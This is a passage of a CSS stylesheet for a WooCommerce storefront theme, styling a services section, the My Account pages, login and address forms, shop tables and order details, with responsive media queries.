		margin: 0 -5rem;
	}
}

/* List */

.bloque-services .bloque-services-list{
	padding: 0;
	list-style: none;
}
.bloque-services .bloque-services-item h3,
.bloque-services .bloque-services-customers h3{
	text-align: center;
}
.bloque-services .bloque-services-item h3:after,
.bloque-services .bloque-services-customers h3:after{
	margin-right: auto;
	margin-left: auto;
}
.bloque-services .bloque-services-item img{
	display: block;
	width: 100%;
	max-width: 250px;
	margin-right: auto;
	margin-left: auto;
}
.bloque-services .bloque-services-item img[src*="trial"]{
	margin-top: -5%;
}
@media (max-width: 979px){
	.bloque-services .su-row .su-column{
		width: 100%;
		margin: 0 0 1.5em;
		float: none;
	}
}

/* MEDIA QUERIES */

@media (min-width: 800px){
	.bloque-services .bloque-main-title{
		font-size: 4.8rem;
		margin-top: 4rem;
	}
	.bloque-services .bloque-content{
		margin-top: 4.2rem;
	}
	.bloque-services .bloque-info{
		margin-top: 4.2rem;
		margin-bottom: 5.2rem;
	}
	.bloque-services .bloque-content{
		margin-right: 0;
		margin-left: 0;
	}
}

@media (min-width: 980px){

	.bloque-services .bloque-services-item h3,
	.bloque-services .bloque-services-customers h3{
		text-align: left;
		padding-left: 26%;
		margin-bottom: 2.2rem;
	}
	.bloque-services .bloque-services-item h3:after,
	.bloque-services .bloque-services-customers h3:after{
		display: none;
	}
	
}

@media (min-width: 1024px){
	.bloque-services .bloque-main-title{
		font-size: 5.2rem;
	}
	.bloque-services .bloque-info{
		margin-right: 15%;
		margin-left: 15%;
	}
	.bloque-services .bloque-services-img{
		max-width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/* List */

	.bloque-services .bloque-services-item img{
		margin-top: 2%;
	}
	.bloque-services .bloque-services-item img[src*="modifications"]{
		margin-top: 4%;
	}
	.bloque-services .bloque-services-item img[src*="hinting"]{
		margin-top: 4.5%;
	}
	.bloque-services .bloque-services-item img[src*="trial"]{
		margin-top: -12%;
	}
}

@media (min-width: 1200px) and (min-height: 750px){
	.bloque-services .bloque-main-title{
		font-size: 6rem;
	}
	.bloque-services .bloque-info{
		margin-right: 16%;
		margin-left: 16%;
	}
	.bloque-services .bloque-content{
		margin-top: 5rem;
	}
}

/* Customers */

.bloque-services .bloque-services-customers h3{
	margin-top: 6rem;
	margin-bottom: 4.2rem;
}
.bloque-services .bloque-services-customers img{
	display: block;
	width: 100%;
	max-width: 375px;
	margin-left: auto;
	margin-right: auto;
}
@media (max-width: 767px){
	.bloque-services .bloque-services-customers img{
		display: none;
	}
	.bloque-services .bloque-services-customers img[src*="xs"]{
		display: block;
	}
}
@media (min-width: 768px){
	.bloque-services .bloque-services-customers img{
		max-width: 1000px;
	}
	.bloque-services .bloque-services-customers img[src*="xs"]{
		display: none;
	}
}

/* Bottom info */

.bloque-services .bloque-info.bottom{
	margin-top: 6rem;
	margin-bottom: 0;
}
.bloque-services .bloque-info.bottom:before{
	content: "";
	display: block;
	width: 100px;
	height: 5px;
	background-color: #ff003c;
	margin: 0 auto 5rem;
}
.bloque-services .bloque-info.bottom .bloque-main-title{
	max-width: 580px;
	margin-top: 0;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 768px){
	.bloque-services .bloque-info.bottom:before{
		width: 200px;
		height: 7px;
		margin-bottom: 5rem;
	}
	.bloque-services .bloque-info.bottom .bloque-main-title{
		width: 60%;
	}
}
@media (min-width: 980px){
	.bloque-services .bloque-info.bottom .bloque-main-title{
		width: 100%;
	}
}
@media (min-width: 1200px) and (min-height: 750px){
	.bloque-services .bloque-info.bottom{
		margin-top: 9rem;
	}
	.bloque-services .bloque-info.bottom:before{
		margin-bottom: 8rem;
	}
	.bloque-services .bloque-info.bottom .bloque-main-title{
		max-width: 650px;
	}
}

/* Contacto */

.bloque-services .bloque-contact{
	text-align: left;
	margin-top: 6.5rem;
}
@media (min-width: 1200px) and (min-height: 750px){
	.bloque-services .bloque-contact{
		margin-top: 9.5rem;
	}
}





/* ==========================================================================
   MY ACCOUNT
   ========================================================================== */

.bloque-account:not(.bloque-checkout) .woocommerce{
	margin-top: 4.2rem;
}

/* Navigation */

.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul{
	padding: 0;
	background-color: #f9f9f9;
	border: 1px solid rgba(0,0,0, 0.1);
	border-radius: 6px;
	margin: 0;
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li{
	padding: 0;
    border-top: 1px solid rgba(0,0,0, 0.1);
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li:first-child{
    border-top: none;
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li a{
	display: block;
	padding: 13px 15px;
	font-size: 1.4rem;
	line-height: 1;
    text-transform: uppercase;
    font-weight: 400;
    margin: 0;
    border-radius: 0;
    text-align: center;
    outline: none;
	color: #171717;
	
    -webkit-transition: color 200ms ease-out;
    -moz-transition: color 200ms ease-out;
    -o-transition: color 200ms ease-out;
    transition: color 200ms ease-out;
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li:first-child a{
	border-radius: 6px 6px 0 0;
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child a{
	border-radius: 0 0 6px 6px;
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{
	background-color: #fff;
	font-weight: 700;
}
.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{
	color: #ff003c;
}

/* Content */

.bloque-account .woocommerce .woocommerce-MyAccount-content p a{
	color: #006eff;
}

@media (min-width: 768px){
	.bloque-account:not(.bloque-checkout) .woocommerce{
		margin-top: 5rem;
	}
	.bloque-account .woocommerce .woocommerce-MyAccount-navigation{
		float: left;
    	width: 30%;
	}
	.bloque-account .woocommerce .woocommerce-MyAccount-content{
		float: right;
		width: 68%;
		padding-left: 20px;
	}

	/* Navigation */

	.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li a{
		font-size: 1.3rem;
	}
}

@media (min-width: 980px){
	.bloque-account .woocommerce .woocommerce-MyAccount-navigation{
    	width: 240px;
	}
	.bloque-account .woocommerce .woocommerce-MyAccount-content{
		width: calc(100% - 240px);
		padding-left: 50px;
	}


	/* Navigation */

	.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li a{
		font-size: 1.4rem;
	}
}

@media (min-width: 1400px){
	.bloque-account .woocommerce .woocommerce-MyAccount-navigation{
    	width: 280px;
	}
	.bloque-account .woocommerce .woocommerce-MyAccount-content{
		width: calc(100% - 280px);
		padding-left: 80px;
	}


	/* Navigation */

	.bloque-account .woocommerce .woocommerce-MyAccount-navigation ul li a{
		font-size: 1.5rem;
	}
}

.bloque-account .woocommerce h2{
	/* padding-top: 20px;
	border-top: 4px solid #171717; */
	margin: 0 0 2.2rem;
	font-size: 1.6rem;
	line-height: 1.1;
    font-weight: 700;
    text-transform: uppercase;
}



/* ORDERS */

.bloque-account .woocommerce .woocommerce-info{
	border-top-color: #006eff;
	padding-right: 1.5em;

	/* 2020-08-14 */
	margin-top: 0;
}
.bloque-account .woocommerce .woocommerce-info::before{
	color: #006eff;
}

.bloque-account .woocommerce .woocommerce-info .woocommerce-Button{
	background-color: #006eff;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 1.4rem;
	line-height: 1;
}
@media (max-width: 767px){
	.bloque-account .woocommerce .woocommerce-info{
		position: relative;
		padding-bottom: 60px;
	}
	.bloque-account .woocommerce .woocommerce-info .woocommerce-Button{
		float: none;
		position: absolute;
		bottom: 20px;
	}
}



/* ADDRESSES */

.bloque-account .woocommerce .woocommerce-Address{
	margin-top: 20px;
	border-top: 3px solid #171717;
	padding-top: 20px;
}
.bloque-account .woocommerce .woocommerce-Address + .woocommerce-Address{
	margin-top: 40px;
}
.bloque-account .woocommerce .woocommerce-Address-title{
	padding-right: 60px;
	position: relative;
}
.bloque-account .woocommerce .woocommerce-Address-title h3{
	margin: 0;
	font-size: 1.6rem;
	line-height: 1.1;
    font-weight: 700;
    text-transform: uppercase;
}
.bloque-account .woocommerce .woocommerce-Address-title .edit{
	position: absolute;
	right: 0;
	top: -4px;
	color: #006eff;
	
    -webkit-transition: color 200ms ease-out;
    -moz-transition: color 200ms ease-out;
    -o-transition: color 200ms ease-out;
    transition: color 200ms ease-out;
}
.bloque-account .woocommerce .woocommerce-Address-title .edit:hover{
	color: #ff003c;
}

.bloque-account .woocommerce .woocommerce-address-fields__field-wrapper{
	margin-bottom: 3.4rem;
}

@media (min-width: 768px){
	.bloque-account .woocommerce .woocommerce-Address{
		margin-top: 20px;
	}
	.bloque-account .woocommerce .woocommerce-Address + .woocommerce-Address{
		margin-top: 50px;
	}
}

@media (min-width: 769px){
	.bloque-account .woocommerce .woocommerce-Address{
		margin-top: 20px !important;
	}
	.bloque-account .woocommerce form .form-row-first,
	.bloque-account .woocommerce form .form-row-last,
	.bloque-account .woocommerce-page form .form-row-first,
	.bloque-account .woocommerce-page form .form-row-last,

	.bloque-account .woocommerce .woocommerce-address-fields .form-row-first,
	.bloque-account .woocommerce .woocommerce-address-fields .form-row-last{
		width: calc(50% - 15px) !important;
	}

	.woocommerce form #billing_city_field,
	.woocommerce form #billing_state_field,
	.woocommerce form #billing_postcode_field,
	.woocommerce form #billing_phone_field{
		float: left;
		width: calc(50% - 15px) !important;
		overflow: visible;
		clear: none;

		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.woocommerce form #billing_state_field,
	.woocommerce form #billing_phone_field{
		margin-left: 30px;
	}
	.woocommerce form #billing_postcode_field{
		clear: both;
	}
}

@media (min-width: 1200px){
	.bloque-account .woocommerce .woocommerce-Address{
		padding-top: 25px;
		border-top-width: 5px;
	}
	.bloque-account .woocommerce .woocommerce-Address-title h3{
		font-size: 1.7rem;
	}
}
@media (min-width: 1200px) and (min-height: 750px){
	.bloque-account .woocommerce .woocommerce-address-fields__field-wrapper{
		margin-bottom: 4rem;
	}
}



/* LOGIN */

.bloque-account .woocommerce form.woocommerce-ResetPassword,
.bloque-account .woocommerce form.woocommerce-form-login,
.bloque-account .woocommerce form.woocommerce-form-register{
	border: none;
	padding: 0;
	margin: 0;
	border-radius: 0;
	padding-top: 20px;
	border-top: 4px solid #171717;
}
.bloque-account .woocommerce form.woocommerce-ResetPassword .woocommerce-form-row,
.bloque-account .woocommerce form.woocommerce-ResetPassword .form-row,
.bloque-account .woocommerce form.woocommerce-form-login .woocommerce-form-row,
.bloque-account .woocommerce form.woocommerce-form-login .form-row,
.bloque-account .woocommerce form.woocommerce-form-register .woocommerce-form-row,
.bloque-account .woocommerce form.woocommerce-form-register .form-row{
	margin-top: 20px;
}
.bloque-account .woocommerce form.woocommerce-ResetPassword .woocommerce-form-row:first-child,
.bloque-account .woocommerce form.woocommerce-form-login .woocommerce-form-row:first-child,
.bloque-account .woocommerce form.woocommerce-form-register .woocommerce-form-row:first-child{
	margin-top: 10px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	margin-right: 1.5rem;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
	position: relative;
	top: 15px;
	text-transform: none;
}
.woocommerce .woocommerce-form-login .woocommerce-LostPassword{
	margin-top: 20px;
}
.woocommerce .woocommerce-form-login .woocommerce-LostPassword a{
	color: #006eff;
}
.woocommerce .woocommerce-form-login .woocommerce-LostPassword a:hover{
	color: #ff003c;
}

.woocommerce #customer_login .col-2{
	margin-top: 4.2rem;
}

.bloque-account .woocommerce .woocommerce-error{
	border-top-color: #ff003c;
}
.bloque-account .woocommerce .woocommerce-error:before{
	color: #ff003c;
}
.bloque-account .woocommerce .woocommerce-error a{
	color: #006eff;
}
.bloque-account .woocommerce .woocommerce-error a:hover{
	color: #ff003c;
}

@media (min-width: 768px){
	.bloque-account .woocommerce h2,
	.bloque-account .woocommerce form.woocommerce-form-login,
	.bloque-account .woocommerce form.woocommerce-form-register,
	.bloque-account .woocommerce form.woocommerce-ResetPassword{
		width: 380px;
		margin-right: auto;
		margin-left: auto;
	}
	.bloque-account .woocommerce form.woocommerce-ResetPassword .form-row{
		width: 100% !important;
		float: none !important;
	}
}
@media (min-width: 768px){
	.bloque-account .woocommerce h2,
	.bloque-account .woocommerce form.woocommerce-form-login,
	.bloque-account .woocommerce form.woocommerce-form-register,
	.bloque-account .woocommerce form.woocommerce-ResetPassword{
		width: 100%;
		max-width: 380px;
	}
	.woocommerce #customer_login .col-2{
		margin-top: 0;
	}
}
@media (min-width: 980px){
	.woocommerce #customer_login .col-1{
		padding-left: calc(50% - 380px);
	}
	.woocommerce #customer_login .col-2{
		padding-right: calc(50% - 380px);
	}
}
@media (min-width: 1200px){
	.bloque-account .woocommerce h2,
	.bloque-account .woocommerce form.woocommerce-form-login,
	.bloque-account .woocommerce form.woocommerce-form-register,
	.bloque-account .woocommerce form.woocommerce-ResetPassword{
		width: 420px;
	}
	.woocommerce #customer_login .col-1{
		padding-left: calc(50% - 420px);
	}
	.woocommerce #customer_login .col-2{
		padding-right: calc(50% - 420px);
	}
}



/* ==========================================================================
   FORMS
   ========================================================================== */

.woocommerce form h3{
	padding-top: 20px;
	border-top: 4px solid #171717;
	margin: 0 0 2.2rem;
	font-size: 1.6rem;
	line-height: 1.1;
    font-weight: 700;
    text-transform: uppercase;
}
@media (min-width: 1200px) and (min-height: 700px){
	.woocommerce form h3{
		margin-bottom: 4rem;
	}
}

.woocommerce form p span em{
	display: block;
	margin-top: 8px;
	color: #999;
	line-height: 1.2;
}

.woocommerce form .form-row label{
	vertical-align: middle;
	font-size: 1.5rem;
	line-height: 1.2;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.woocommerce form .form-row .required{
	color: inherit;
}
.woocommerce form textarea,
.woocommerce form input[type="date"],
.woocommerce form input[type="datetime"],
.woocommerce form input[type="datetime-local"],
.woocommerce form input[type="email"],
.woocommerce form input[type="month"],
.woocommerce form input[type="number"],
.woocommerce form input[type="password"],
.woocommerce form input[type="search"],
.woocommerce form input[type="tel"],
.woocommerce form input[type="text"],
.woocommerce form input[type="time"],
.woocommerce form input[type="url"],
.woocommerce form input[type="week"]{
	background-color: #fff;
	border: 1px solid #171717;
	padding: 0.8rem 1.2rem 1rem;
	font-weight: 600;
}

.woocommerce form .form-row{
	margin-bottom: 1.5rem;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{
	-webkit-appearance: none !important;
    display: inline-block;
    padding: 14px 20px 16px !important;
	position: relative;
	z-index: 0;
    font-size: 16px !important;
    font-size: 1.6rem !important;
    line-height: 1 !important;
    text-transform: uppercase;
    font-weight: 600;
	color: #fff !important;
	border-radius: 0;
    border: 2px solid #006eff !important;
    background-color: #006eff !important;
}

.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button:before,
.woocommerce input.button:before{
	content: "";
	display: block;
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	z-index: -1;
	background-color: #ff003c;
	opacity: 0;

	-webkit-transform: scale3d(0.9, 0.65, 0.8);
	-ms-transform: scale3d(0.9, 0.65, 0.8);
	-o-transform: scale3d(0.9, 0.65, 0.8);
	transform: scale3d(0.9, 0.65, 0.8);

	-webkit-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	-moz-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	-o-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
}
.woocommerce #respond input#submit:hover:before,
.woocommerce a.button:hover:before,
.woocommerce button.button:hover:before,
.woocommerce input.button:hover:before{
	opacity: 0.9;

	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.woocommerce form .form-row ::-webkit-input-placeholder {
	font-weight: 400;
	color: #999;
	font-style: italic;
}
.woocommerce form .form-row :-moz-placeholder {
	font-weight: 400;
	color: #999;
	font-style: italic;
}
.woocommerce form .form-row :-ms-input-placeholder {
	font-weight: 400;
	color: #999;
	font-style: italic;
}

.woocommerce .select2-container--default .select2-selection--single{
	height: auto;
	border-color: #171717;
	border-radius: 0;
	padding: 0.8rem 1.2rem 1rem;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
	color: #171717;
	line-height: 26px;
	min-height: 26px;
	padding-left: 0;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 9px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-top-color: #171717;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__placeholder{
	font-weight: 400;
	color: #999;
	font-style: italic;
}

.select2-dropdown{
	border-color: #171717 !important;
}
.select2-results__option,
.select2-search--dropdown{
	padding: 8px 1rem !important;
}
.select2-container--default .select2-search--dropdown .select2-search__field{
	border: 1px solid #999 !important;
	background-color: #f5f5f5 !important;
	border-radius: 5px !important;
	padding: 8px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected]{
	background-color: #006eff;
}



.woocommerce form fieldset{
	margin-top: 4rem;
}
.woocommerce form fieldset legend{
	display: block;
	width: 100%;
	padding-top: 20px;
	margin-bottom: 2.2rem;
	border-top: 4px solid #171717;
	font-size: 1.6rem;
	line-height: 1.1;
    font-weight: 700;
    text-transform: uppercase;
}
.woocommerce form legend{
	margin-top: 3.2rem;
}

/* Not Desktop */

@media (max-width: 768px){
	.bloque-account .woocommerce form .form-row-first,
	.bloque-account .woocommerce form .form-row-last{
		float: none !important;
		width: 100% !important;
	}
}

/* Desktop */

@media (min-width: 769px){

	.woocommerce form .form-row{
		margin-bottom: 2rem;
	}
	.woocommerce form .form-row label{
		font-size: 1.6rem;
	}
	
}

@media (min-width: 1200px) and (min-height: 750px){

	.woocommerce form .form-row,
	.woocommerce form fieldset legend{
		margin-bottom: 3.2rem;
	}
	.woocommerce form fieldset{
		margin-top: 5rem;
	}
	
}



/* ==========================================================================
   SHOP TABLE
   ========================================================================== */

.bloque-account .woocommerce table.shop_table,
.woocommerce .woocommerce-order table.shop_table{
	border: none;
	border-radius: 0;
}

/* Head */

.bloque-account .woocommerce table.shop_table th,
.woocommerce .woocommerce-order table.shop_table th{
	border-left: none;
	font-size: 1.4rem;
	line-height: 1.1;
	text-transform: uppercase;
	padding: 20px 8px;
	border-top: 3px solid #171717;
}
.bloque-account .woocommerce table.shop_table th:first-child,
.woocommerce .woocommerce-order table.shop_table th:first-child{
	padding-left: 0;
}
.bloque-account .woocommerce table.shop_table th:last-child,
.woocommerce .woocommerce-order table.shop_table th:last-child{
	padding-right: 0;
	text-align: right;
}

@media (min-width: 1200px){
	.bloque-account .woocommerce table.shop_table th,
	.woocommerce .woocommerce-order table.shop_table th{
		font-size: 1.5rem;
	}
	.bloque-account .woocommerce table.shop_table th,
	.woocommerce .woocommerce-order table.shop_table th{
		border-top-width: 5px;
	}
}

/* Body */

.bloque-account .woocommerce table.shop_table td,
.woocommerce .woocommerce-order table.shop_table td{
	border-top: 1px solid #ddd;
	border-left: none;
	font-size: 1.6rem;
	line-height: 1.2;
	padding: 12px 8px;
}
.bloque-account .woocommerce table.shop_table td:first-child,
.woocommerce .woocommerce-order table.shop_table td:first-child{
	padding-left: 0;
}
.bloque-account .woocommerce table.shop_table td:last-child,
.woocommerce .woocommerce-order table.shop_table td:last-child{
	padding-right: 0;
	text-align: right;
}
.bloque-account .woocommerce table.shop_table tbody tr:last-child td,
.bloque-account .woocommerce table.shop_table tbody tr:last-child th,
.bloque-account .woocommerce table.shop_table tfoot tr:last-child td,
.bloque-account .woocommerce table.shop_table tfoot tr:last-child th,

.woocommerce .woocommerce-order table.shop_table tbody tr:last-child td,
.woocommerce .woocommerce-order table.shop_table tbody tr:last-child th,
.woocommerce .woocommerce-order table.shop_table tfoot tr:last-child td,
.woocommerce .woocommerce-order table.shop_table tfoot tr:last-child th{
	border-bottom: 1px solid #ddd;
}

.bloque-account .woocommerce table.shop_table td a,
.woocommerce .woocommerce-order table.shop_table td a{
	color: #006eff;
}
.bloque-account .woocommerce table.shop_table td a.button,
.woocommerce .woocommerce-order table.shop_table td a.button{
	padding: 9px 15px 10px !important;
	font-size: 1.5rem !important;
}
.bloque-account .woocommerce table.shop_table td a.button + a.button,
.woocommerce .woocommerce-order table.shop_table td a.button + a.button{
	margin-left: 5px;
}

@media (min-width: 1200px){
	.bloque-account .woocommerce table.shop_table td,
	.woocommerce .woocommerce-order table.shop_table td{
		font-size: 1.6rem;
	}
}

/* Foot */

.bloque-account .woocommerce table.shop_table tfoot tr:first-child td,
.bloque-account .woocommerce table.shop_table tfoot tr:first-child th,
.woocommerce .woocommerce-order table.shop_table tfoot tr:first-child td,
.woocommerce .woocommerce-order table.shop_table tfoot tr:first-child th{
	border-top: 2px solid #171717;
}
.bloque-account .woocommerce table.shop_table tfoot td,
.bloque-account .woocommerce table.shop_table tfoot th,
.woocommerce .woocommerce-order table.shop_table tfoot td,
.woocommerce .woocommerce-order table.shop_table tfoot th{
	text-transform: none;
	font-size: 1.8rem;
	padding-top: 15px;
	padding-bottom: 15px;
	border-top: 1px solid #ddd;
}



/* ==========================================================================
   ORDERS
   ========================================================================== */

.bloque-account .woocommerce .order-number,
.bloque-account .woocommerce .order-date,
.bloque-account .woocommerce .order-status,

.woocommerce .woocommerce-order .order-number,
.woocommerce .woocommerce-order .order-date,
.woocommerce .woocommerce-order .order-status{
	background-color: transparent;
	font-weight: 700;
}
/* .bloque-account .woocommerce .woocommerce-order-downloads, */
.bloque-account .woocommerce .woocommerce-customer-details,
.bloque-account .woocommerce .woocommerce-order-details,
.bloque-account .woocommerce p +.woocommerce-order-downloads,

.woocommerce .woocommerce-order .woocommerce-order-downloads,
.woocommerce .woocommerce-order .woocommerce-customer-details,
.woocommerce .woocommerce-order .woocommerce-order-details,
.woocommerce .woocommerce-order p +.woocommerce-order-downloads{
	margin-top: 4rem;
	margin-bottom: 0;
}
.bloque-account .woocommerce .woocommerce-order-downloads__title,
.bloque-account .woocommerce .woocommerce-order-details__title,
.bloque-account .woocommerce .woocommerce-column__title,

.woocommerce .woocommerce-order .woocommerce-order-downloads__title,
.woocommerce .woocommerce-order .woocommerce-order-details__title,
.woocommerce .woocommerce-order .woocommerce-column__title{
	margin-left: 0 !important;
	font-size: 1.8rem !important;
}
.bloque-account .woocommerce .download-product > a:not(.button),
.bloque-account .woocommerce .woocommerce-table__product-name > a:not(.button),
.bloque-account .woocommerce .shop_table .bundled_table_item .bundled_table_item_indent > a:not(.button),

.woocommerce .woocommerce-order .download-product > a:not(.button),
.woocommerce .woocommerce-order .woocommerce-table__product-name > a:not(.button),
.woocommerce .woocommerce-order .shop_table .bundled_table_item .bundled_table_item_indent > a:not(.button){
	color: inherit;
	
	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	-ms-pointer-events: none;
	-o-pointer-events: none;
	pointer-events: none;
}

.bloque-account .woocommerce .woocommerce-order-details .product-quantity,
.woocommerce .woocommerce-order .woocommerce-order-details .product-quantity{
	display: none !important;
}


/* * Opcion A */
/* .bloque-account .woocommerce .shop_table .order_item.bundle_table_item,
.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item{
	display: none !important;
} */

/* * Opcion B */
.bloque-account .woocommerce .shop_table .order_item.bundle_table_item .amount,
.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item .amount{
	display: none !important;
}
.bloque-account .woocommerce .shop_table .order_item.bundle_table_item .product-name,
.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item .product-name,
.bloque-account .woocommerce .shop_table .order_item.bundle_table_item .product-name > a,
.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item .product-name > a{
	font-weight: 700;
	font-size: 1.8rem;
}

.bloque-account .woocommerce .shop_table .order_item.bundle_table_item td,
.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item td{
	padding-top: 20px;
	padding-bottom: 15px;
}
.bloque-account .woocommerce .shop_table .order_item.bundled_table_item td,
.woocommerce .woocommerce-order .shop_table .order_item.bundled_table_item td{
	border-top: none !important;
	padding-top: 0;
	padding-bottom: 20px;
	/* padding-left: 15px; */
}
.bloque-account .woocommerce .shop_table .order_item.bundled_table_item .bundled-product-name:before,
.woocommerce .woocommerce-order .shop_table .order_item.bundled_table_item .bundled-product-name:before{
	content: "";
	display: inline-block;
	width: 7px;
	height: 7px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	margin-right: 5px;
	background-color: #171717;
}
@media (max-width: 480px){
	.bloque-account .woocommerce .shop_table .bundle_table_item,
	.woocommerce .woocommerce-order .shop_table .bundle_table_item{
		border-top: 1px solid #ddd;
	}
	.bloque-account .woocommerce .shop_table .order_item.bundle_table_item .product-total,
	.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item .product-total{
		display: none;
	}

	.bloque-account .woocommerce .shop_table .order_item.bundle_table_item,
	.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item{
		padding-bottom: 15px;
	}
	.bloque-account .woocommerce .shop_table .order_item.bundled_table_item,
	.woocommerce .woocommerce-order .shop_table .order_item.bundled_table_item{
		padding-bottom: 15px;
	}
	
	.bloque-account .woocommerce .shop_table .order_item.bundle_table_item td,
	.woocommerce .woocommerce-order .shop_table .order_item.bundle_table_item td,
	.bloque-account .woocommerce .shop_table .order_item.bundled_table_item td,
	.woocommerce .woocommerce-order .shop_table .order_item.bundled_table_item td{
		padding-bottom: 0;
	}
}
/* * Termina Opcion B */

.bloque-account .woocommerce .shop_table .order_item td,
.woocommerce .woocommerce-order .shop_table .order_item td{
	padding-top: 20px;
	padding-bottom: 20px;
}
.bloque-account .woocommerce .shop_table .bundled_table_item td,
.woocommerce .woocommerce-order .shop_table .bundled_table_item td{
	border-top: 1px solid #ddd !important;
}
.bloque-account .woocommerce .shop_table .bundled_table_item .bundled_table_item_indent,
.woocommerce .woocommerce-order .shop_table .bundled_table_item .bundled_table_item_indent{
	padding-left: 0;
}
.bloque-account .woocommerce .shop_table .bundled_table_item .bundled-product-subtotal,
.woocommerce .woocommerce-order .shop_table .bundled_table_item .bundled-product-subtotal{
	color: transparent;
}
.bloque-account .woocommerce .shop_table .bundled_table_item .bundled-product-subtotal .woocommerce-Price-amount,
.woocommerce .woocommerce-order .shop_table .bundled_table_item .bundled-product-subtotal .woocommerce-Price-amount{
	color: #171717;
}

.bloque-account .woocommerce .woocommerce-customer-details address,
.woocommerce .woocommerce-order .woocommerce-customer-details address{
	border: none;
	border-radius: 0;
	border-top: 3px solid #171717;
	border-bottom: 1px solid #ddd;
	padding: 20px 0;
}

.bloque-account:not(.bloque-checkout) .woocommerce .woocommerce-order{
	padding-top: 40px;
}
.woocommerce .woocommerce-order .woocommerce-order-details__title,
.woocommerce .woocommerce-order .woocommerce-order-downloads__title,
.woocommerce .woocommerce-order .woocommerce-column__title{
	text-transform: uppercase;
}

.bloque-account .woocommerce .woocommerce-notice,
.woocommerce .woocommerce-order .woocommerce-notice{
	font-size: 2.5rem;
	line-height: 1.1;
	margin-bottom: 4rem;
}
.bloque-account .woocommerce .woocommerce-notice--success,
.woocommerce .woocommerce-order .woocommerce-notice--success{
	/* color: #02d200; */
	color: #006eff;
}

.bloque-account .woocommerce .woocommerce-order-overview,
.woocommerce .woocommerce-order .woocommerce-order-overview{
	padding-left: 0;
}
.bloque-account .woocommerce ul.order_details,
.woocommerce .woocommerce-order ul.order_details{
	margin: 0;
}
.bloque-account .woocommerce ul.order_details li,
.woocommerce .woocommerce-order ul.order_details li{
	border-right: 1px solid #ddd;
	font-size: 1.3rem;
}
.bloque-account .woocommerce ul.order_details li strong,
.woocommerce .woocommerce-order ul.order_details li strong{
	font-size: 1.6rem;
	margin-top: 2px;
}
.bloque-account .woocommerce ul.order_details li:last-child,
.woocommerce .woocommerce-order ul.order_details li:last-child{
	border-right: none;
	margin-right: 0;
	padding-right: 0;
}

@media (max-width: 768px){
	.bloque-account .woocommerce .woocommerce-notice,
	.woocommerce .woocommerce-order .woocommerce-notice{
		font-size: 2rem;
		margin-bottom: 3.2rem;
	}
	.bloque-account .woocommerce ul.order_details,
	.woocommerce .woocommerce-order ul.order_details{
		padding: 5px 20px 20px;
		background-color: #f5f5f5;
		border-radius: 8px;
	}
	.bloque-account .woocommerce ul.order_details li,
	.woocommerce .woocommerce-order ul.order_details li{
		display: block;
		float: none;
		border: none !important;
		font-size: 1.3rem;
		padding: 15px 0 0;
		margin: 0;
	}
	.bloque-account .woocommerce ul.order_details li strong,
	.woocommerce .woocommerce-order ul.order_details li strong{
		font-size: 1.6rem;
		margin-top: 0;
	}

	.bloque-account .woocommerce table.shop_table_responsive tr,
	.bloque-account .woocommerce .woocommerce-order-details table.order_details,
	.woocommerce .woocommerce-order table.shop_table_responsive tr,
	.woocommerce .woocommerce-order .woocommerce-order-details table.order_details,
	.woocommerce-page table.shop_table_responsive tr{
		border-top: 3px solid #171717;
	}
	.bloque-account .woocommerce table.shop_table td,
	.woocommerce .woocommerce-order table.shop_table td{
		padding-left: 0;
		padding-right: 0;
		font-size: 1.6rem;
	}
	.bloque-account .woocommerce table.shop_table tbody tr:last-child td,
	.bloque-account .woocommerce table.shop_table tbody tr:last-child th,
	.bloque-account .woocommerce table.shop_table tfoot tr:last-child td,
	.bloque-account .woocommerce table.shop_table tfoot tr:last-child th,
	.woocommerce .woocommerce-order table.shop_table tbody tr:last-child td,
